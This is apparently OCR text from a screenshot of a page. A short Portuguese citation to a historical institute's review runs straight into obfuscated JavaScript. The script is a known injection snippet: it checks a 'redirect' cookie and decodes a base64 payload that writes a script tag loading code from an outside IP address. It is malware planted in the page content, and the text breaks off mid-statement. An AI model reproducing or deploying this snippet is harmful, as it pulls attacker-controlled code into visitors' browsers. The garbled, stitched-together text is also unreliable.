
Melo (Rev. do Inst. Hist., tomo 64, 1.a parte,
pág. XV).
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void